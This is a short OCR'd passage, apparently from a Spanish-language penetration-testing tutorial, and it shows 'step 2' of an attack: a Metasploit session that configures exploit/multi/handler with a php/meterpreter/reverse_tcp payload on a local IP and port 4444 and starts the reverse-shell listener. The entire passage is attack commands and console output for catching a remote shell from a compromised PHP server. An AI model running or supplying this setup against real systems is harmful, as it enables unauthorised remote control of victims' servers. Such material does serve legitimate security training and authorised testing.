
Paso 2: Arranca el handler (via msfconsole)
msf > use exploit/multi/handler
msf exploit(handler) > set payload
php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.178.3
LHOST => 192.168.178.3
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.178.3:4444